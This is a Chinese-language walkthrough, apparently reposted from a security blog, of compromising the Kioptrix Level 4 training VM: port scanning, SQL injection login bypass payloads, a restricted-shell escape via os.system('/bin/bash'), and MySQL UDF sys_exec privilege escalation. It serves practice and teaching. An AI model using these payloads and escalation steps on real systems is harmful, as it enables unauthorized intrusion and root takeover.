靶场系列之Kioptix Level 4

- 主机探测

- 端口扫描

- 常规访问

- 1.80端口开放http

- 2.目录扫描

- 3.尝试突破边界

- 4.ssh连接

- 提权

- shell逃逸

- 常规信息收集

- sql撕口子

- udf提权

主机探测

攻击机:192.168.44.128

靶机:192.168.44.134

端口扫描

nmap -sS -T5 192.168.44.134 -A

获得信息:开放了22,80,139,445端口以及操作系统版本信息

常规访问

1.80端口开放http



2.目录扫描

3.尝试突破边界

有账号泄露john/1234,但是登录失败了

尝试登录框的sql注入

1' and 1=1 --+

结合泄露的用户和万能密码

john / 1 ' or 1=1 #

4.ssh连接

sql爆出了账号和密码

尝试默认22端口开放的ssh连接

和前面的靶场一样,需要指定SSH客户端接受的主机密钥算法,不然会报错

ssh [email protected] -oHostKeyAlgorithms=+ssh-rsa

成功获得john用户权限

提权

shell逃逸

john用户提示help命令,应该只能用以上命令

(即受限制的Shell环境),准备进行逃逸:

echo os.system('/bin/bash')

常规信息收集

文件搜索

ls -lA

进程搜索(要学会管道符过滤信息)

ps -ef

ps -ef | grep root

ps -ef | grep root | grep mysql

发现mysql是以root身份运行的

sql撕口子

web是php,查找一开始的登录界面有没有mysql的配置文件

发现连接密码为空,尝试连接

mysql -uroot -p

udf提权

在MySQL中,UDF是指用户自定义函数(User-defined functions)

它们是编写在C或C++中的特定程序,可以扩展MySQL的功能。

UDF提供了一种自定义函数的方式,让开发人员能够在MySQL中使用自己编写的函数。

看udf表:

select * from mysql.func

利用 sys_exec()函数将john用户添加到管理员组。

sudo su (用于切换到超级用户"root"的shell)输入账号密码,提权成功

原文始发于微信公众号(泷羽Sec-羽琳安全):靶场系列之Kioptix Level 4

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论